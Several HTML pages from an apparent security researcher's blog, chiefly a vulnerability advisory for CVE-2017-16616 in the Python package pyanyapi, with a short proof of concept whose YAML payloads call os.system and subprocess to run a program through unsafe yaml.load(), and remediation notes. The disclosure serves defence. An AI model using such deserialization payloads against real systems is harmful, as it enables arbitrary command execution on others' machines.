<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>Blog Archive - Joel</title>
  <meta name="author" content="Joel">

  
  <meta name="description" content="Blog Archive 2017 CVE-2017-16615: Critical RESTful Web Applications Vulnerability
Nov 08 2017 posted in vulnerability CVE-2017-16618: Convert &hellip;">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="http://joel-malwarebenchmark.github.io/blog/archives/">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <link href="/atom.xml" rel="alternate" title="Joel" type="application/atom+xml">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
  <script>!window.jQuery && document.write(unescape('%3Cscript src="/javascripts/libs/jquery.min.js"%3E%3C/script%3E'))</script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  <!--Fonts from Google"s Web font directory at http://google.com/webfonts -->
<link href="//fonts.googleapis.com/css?family=PT+Serif:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=PT+Sans:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css">

  

</head>

<body   >
  <header role="banner"><hgroup>
  <h1><a href="/">Joel</a></h1>
  
    <h2>security researcher@MalwareBenchMark</h2>
  
</hgroup>

</header>
  <nav role="navigation"><ul class="subscription" data-subscription="rss">
  <li><a href="/atom.xml" rel="subscribe-rss" title="subscribe via RSS">RSS</a></li>
  
</ul>
  
<form action="https://www.google.com/search" method="get">
  <fieldset role="search">
    <input type="hidden" name="sitesearch" value="joel-malwarebenchmark.github.io">
    <input class="search" type="text" name="q" results="0" placeholder="Search"/>
  </fieldset>
</form>
  
<ul class="main-navigation">
  <li><a href="/">Blog</a></li>
  <li><a href="/blog/archives">Archives</a></li>
</ul>

</nav>
  <div id="main">
    <div id="content">
      <div>
<article role="article">
  
  <header>
    <h1 class="entry-title">Blog Archive</h1>
    
  </header>
  
  <div id="blog-archives">



  
  <h2>2017</h2>

<article>
  
<h1><a href="/blog/2017/11/08/cve-2017-16615-critical-restful-web-applications-vulnerability/">CVE-2017-16615: Critical RESTful Web Applications Vulnerability</a></h1>
<time datetime="2017-11-08T19:53:05+08:00" pubdate><span class='month'>Nov</span> <span class='day'>08</span> <span class='year'>2017</span></time>

<footer>
  <span class="categories">posted in <a class='category' href='/blog/categories/vulnerability/'>vulnerability</a></span>
</footer>


</article>



<article>
  
<h1><a href="/blog/2017/11/08/cve-2017-16618-convert-through-owlmixin/">CVE-2017-16618: Convert Through OwlMixin</a></h1>
<time datetime="2017-11-08T19:36:30+08:00" pubdate><span class='month'>Nov</span> <span class='day'>08</span> <span class='year'>2017</span></time>

<footer>
  <span class="categories">posted in <a class='category' href='/blog/categories/vulnerability/'>vulnerability</a></span>
</footer>


</article>



<article>
  
<h1><a href="/blog/2017/11/08/cve-2017-16616-yamlparser-in-pyanyapi/">CVE-2017-16616: YAMLParser in PyAnyAPI</a></h1>
<time datetime="2017-11-08T17:30:12+08:00" pubdate><span class='month'>Nov</span> <span class='day'>08</span> <span class='year'>2017</span></time>

<footer>
  <span class="categories">posted in <a class='category' href='/blog/categories/vulnerability/'>vulnerability</a></span>
</footer>


</article>

</div>

  
</article>

</div>

<aside class="sidebar">
  
    <section>
  <h1>Recent Posts</h1>
  <ul id="recent_posts">
    
      <li class="post">
        <a href="/blog/2017/11/08/cve-2017-16615-critical-restful-web-applications-vulnerability/">CVE-2017-16615: Critical RESTful Web Applications Vulnerability</a>
      </li>
    
      <li class="post">
        <a href="/blog/2017/11/08/cve-2017-16618-convert-through-owlmixin/">CVE-2017-16618: Convert Through OwlMixin</a>
      </li>
    
      <li class="post">
        <a href="/blog/2017/11/08/cve-2017-16616-yamlparser-in-pyanyapi/">CVE-2017-16616: YAMLParser in PyAnyAPI</a>
      </li>
    
  </ul>
</section>





  
</aside>


    </div>
  </div>
  <footer role="contentinfo"><p>
  Copyright &copy; 2017 - Joel -
  <span class="credit">Powered by <a href="http://octopress.org">Octopress</a></span>
</p>

</footer>
  







  <script type="text/javascript">
    (function(){
      var twitterWidgets = document.createElement('script');
      twitterWidgets.type = 'text/javascript';
      twitterWidgets.async = true;
      twitterWidgets.src = '//platform.twitter.com/widgets.js';
      document.getElementsByTagName('head')[0].appendChild(twitterWidgets);
    })();
  </script>





</body>
</html>
</file>

<file: blog/categories/vulnerability/index.html>
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>Category: Vulnerability - Joel</title>
  <meta name="author" content="Joel">

  
  <meta name="description" content="Category: vulnerability">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="http://joel-malwarebenchmark.github.io/blog/categories/vulnerability/">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <link href="/atom.xml" rel="alternate" title="Joel" type="application/atom+xml">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
  <script>!window.jQuery && document.write(unescape('%3Cscript src="/javascripts/libs/jquery.min.js"%3E%3C/script%3E'))</script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  <!--Fonts from Google"s Web font directory at http://google.com/webfonts -->
<link href="//fonts.googleapis.com/css?family=PT+Serif:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=PT+Sans:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css">

  

</head>

<body   >
  <header role="banner"><hgroup>
  <h1><a href="/">Joel</a></h1>
  
    <h2>security researcher@MalwareBenchMark</h2>
  
</hgroup>

</header>
  <nav role="navigation"><ul class="subscription" data-subscription="rss">
  <li><a href="/atom.xml" rel="subscribe-rss" title="subscribe via RSS">RSS</a></li>
  
</ul>
  
<form action="https://www.google.com/search" method="get">
  <fieldset role="search">
    <input type="hidden" name="sitesearch" value="joel-malwarebenchmark.github.io">
    <input class="search" type="text" name="q" results="0" placeholder="Search"/>
  </fieldset>
</form>
  
<ul class="main-navigation">
  <li><a href="/">Blog</a></li>
  <li><a href="/blog/archives">Archives</a></li>
</ul>

</nav>
  <div id="main">
    <div id="content">
      <div>
<article role="article">
  
  <header>
    <h1 class="entry-title">Category: Vulnerability</h1>
    
  </header>
  
  <div id="blog-archives" class="category">



  
  <h2>2017</h2>

<article>
  
<h1><a href="/blog/2017/11/08/cve-2017-16615-critical-restful-web-applications-vulnerability/">CVE-2017-16615: Critical RESTful Web Applications Vulnerability</a></h1>
<time datetime="2017-11-08T19:53:05+08:00" pubdate><span class='month'>Nov</span> <span class='day'>08</span> <span class='year'>2017</span></time>

<footer>
  <span class="categories">posted in <a class='category' href='/blog/categories/vulnerability/'>vulnerability</a></span>
</footer>


</article>



<article>
  
<h1><a href="/blog/2017/11/08/cve-2017-16618-convert-through-owlmixin/">CVE-2017-16618: Convert Through OwlMixin</a></h1>
<time datetime="2017-11-08T19:36:30+08:00" pubdate><span class='month'>Nov</span> <span class='day'>08</span> <span class='year'>2017</span></time>

<footer>
  <span class="categories">posted in <a class='category' href='/blog/categories/vulnerability/'>vulnerability</a></span>
</footer>


</article>



<article>
  
<h1><a href="/blog/2017/11/08/cve-2017-16616-yamlparser-in-pyanyapi/">CVE-2017-16616: YAMLParser in PyAnyAPI</a></h1>
<time datetime="2017-11-08T17:30:12+08:00" pubdate><span class='month'>Nov</span> <span class='day'>08</span> <span class='year'>2017</span></time>

<footer>
  <span class="categories">posted in <a class='category' href='/blog/categories/vulnerability/'>vulnerability</a></span>
</footer>


</article>

</div>

  
</article>

</div>

<aside class="sidebar">
  
    <section>
  <h1>Recent Posts</h1>
  <ul id="recent_posts">
    
      <li class="post">
        <a href="/blog/2017/11/08/cve-2017-16615-critical-restful-web-applications-vulnerability/">CVE-2017-16615: Critical RESTful Web Applications Vulnerability</a>
      </li>
    
      <li class="post">
        <a href="/blog/2017/11/08/cve-2017-16618-convert-through-owlmixin/">CVE-2017-16618: Convert Through OwlMixin</a>
      </li>
    
      <li class="post">
        <a href="/blog/2017/11/08/cve-2017-16616-yamlparser-in-pyanyapi/">CVE-2017-16616: YAMLParser in PyAnyAPI</a>
      </li>
    
  </ul>
</section>





  
</aside>


    </div>
  </div>
  <footer role="contentinfo"><p>
  Copyright &copy; 2017 - Joel -
  <span class="credit">Powered by <a href="http://octopress.org">Octopress</a></span>
</p>

</footer>
  







  <script type="text/javascript">
    (function(){
      var twitterWidgets = document.createElement('script');
      twitterWidgets.type = 'text/javascript';
      twitterWidgets.async = true;
      twitterWidgets.src = '//platform.twitter.com/widgets.js';
      document.getElementsByTagName('head')[0].appendChild(twitterWidgets);
    })();
  </script>





</body>
</html>
</file>


<file: blog/2017/11/07/CVE-2017-16616-YAMLParser-in-pyanyapi/index.html>
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>CVE-2017-16616:YAMLParser in Pyanyapi - Joel</title>
  <meta name="author" content="Joel">

  
  <meta name="description" content="Python Package:　　pyanyapi Version:　　　　　 Before 0.6.1 Published:　　　　Nov. 7th. 2017 Reported by: 　　　　　 Joel CVE-2017-16616 Overview Pyanyapi is a &hellip;">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="http://joel-malwarebenchmark.github.io/blog/2017/11/07/CVE-2017-16616-YAMLParser-in-pyanyapi/">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <link href="/atom.xml" rel="alternate" title="Joel" type="application/atom+xml">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
  <script>!window.jQuery && document.write(unescape('%3Cscript src="/javascripts/libs/jquery.min.js"%3E%3C/script%3E'))</script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  <!--Fonts from Google"s Web font directory at http://google.com/webfonts -->
<link href="//fonts.googleapis.com/css?family=PT+Serif:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=PT+Sans:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css">

  

</head>

<body   >
  <header role="banner"><hgroup>
  <h1><a href="/">Joel</a></h1>
  
    <h2>security researcher@MalwareBenchMark</h2>
  
</hgroup>

</header>
  <nav role="navigation"><ul class="subscription" data-subscription="rss">
  <li><a href="/atom.xml" rel="subscribe-rss" title="subscribe via RSS">RSS</a></li>
  
</ul>
  
<form action="https://www.google.com/search" method="get">
  <fieldset role="search">
    <input type="hidden" name="sitesearch" value="joel-malwarebenchmark.github.io">
    <input class="search" type="text" name="q" results="0" placeholder="Search"/>
  </fieldset>
</form>
  
<ul class="main-navigation">
  <li><a href="/">Blog</a></li>
  <li><a href="/blog/archives">Archives</a></li>
</ul>

</nav>
  <div id="main">
    <div id="content">
      <div>
<article class="hentry" role="article">
  
  <header>
    
      <h1 class="entry-title">CVE-2017-16616:YAMLParser in Pyanyapi</h1>
    
    
      <p class="meta">
        




<time class='entry-date' datetime='2017-11-07T22:19:15+08:00'><span class='date'><span class='date-month'>Nov</span> <span class='date-day'>7</span><span class='date-suffix'>th</span>, <span class='date-year'>2017</span></span> <span class='time'>10:19 pm</span></time>
        
      </p>
    
  </header>


<div class="entry-content"><p><font size="4"><strong>Python Package:</strong>　　<a href="https://pypi.python.org/pypi/pyanyapi/">pyanyapi</a>  </font></p>

<p><font size="4"> <strong>Version:</strong>　　　　　 Before 0.6.1  </font></p>

<p><font size="4"> <strong>Published:</strong>　　　　Nov. 7th. 2017  </font></p>

<p><font size="4"> <strong>Reported by:</strong> 　　　　　 Joel  </font></p>

<p><font size="4"> <strong>CVE-2017-16616</strong>   </font></p>

<h2>Overview</h2>

<p><code>Pyanyapi</code> is a Library for for convenient interface creation over various types of data in a declarative way. An issue was discovered in the <code>pyanapi</code> package before <code>0.6.1</code>.Untrusted data passed into the <code>yaml.load()</code> function can execute arbitrary python commands resulting in command execution.</p>

<h2>POC</h2>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>from pyanyapi import YAMLParser
</span><span class='line'>YAMLParser({'test': 'container &gt; test'}).parse('!!python/object/apply:os.system ["calc.exe"]').test
</span><span class='line'>YAMLParser({'test': 'container &gt; test'}).parse('!!python/object/new:subprocess.check_output [["calc.exe"]]').test</span></code></pre></td></tr></table></div></figure>


<h5>Poc Video</h5>

<center><iframe width="560" height="315" src="https://www.youtube.com/embed/D15TTC7AWG4" frameborder="0" gesture="media" allowfullscreen></iframe></center>


<h2>Remediation</h2>

<p>The updated versions of <code>pyanapi (0.6.1)</code> correctly use the <code>yaml.safe_load</code> method which prevents remote code execution.</p>
</div>


  <footer>
    <p class="meta">
      
  

<span class="byline author vcard">Posted by <span class="fn">Joel</span></span>

      




<time class='entry-date' datetime='2017-11-07T22:19:15+08:00'><span class='date'><span class='date-month'>Nov</span> <span class='date-day'>7</span><span class='date-suffix'>th</span>, <span class='date-year'>2017</span></span> <span class='time'>10:19 pm</span></time>
      

<span class="categories">
  
    <a class='category' href='/blog/categories/vulnerability/'>vulnerability</a>
  
</span>


    </p>
    
      <div class="sharing">
  
  <a href="//twitter.com/share" class="twitter-share-button" data-url="http://joel-malwarebenchmark.github.io/blog/2017/11/07/CVE-2017-16616-YAMLParser-in-pyanyapi/" data-via="" data-counturl="http://joel-malwarebenchmark.github.io/blog/2017/11/07/CVE-2017-16616-YAMLParser-in-pyanyapi/" >Tweet</a>
  
  
  
</div>

    
    <p class="meta">
      
      
    </p>
  </footer>
</article>

</div>

<aside class="sidebar">
  
    <section>
  <h1>Recent Posts</h1>
  <ul id="recent_posts">
    
      <li class="post">
        <a href="/blog/2017/11/07/CVE-2017-16616-YAMLParser-in-pyanyapi/">CVE-2017-16616:YAMLParser in Pyanyapi</a>
      </li>
    
  </ul>
</section>





  
</aside>


    </div>
  </div>
  <footer role="contentinfo"><p>
  Copyright &copy; 2017 - Joel -
  <span class="credit">Powered by <a href="http://octopress.org">Octopress</a></span>
</p>

</footer>
  







  <script type="text/javascript">
    (function(){
      var twitterWidgets = document.createElement('script');
      twitterWidgets.type = 'text/javascript';
      twitterWidgets.async = true;
      twitterWidgets.src = '//platform.twitter.com/widgets.js';
      document.getElementsByTagName('head')[0].appendChild(twitterWidgets);
    })();
  </script>





</body>
</html>
</file>
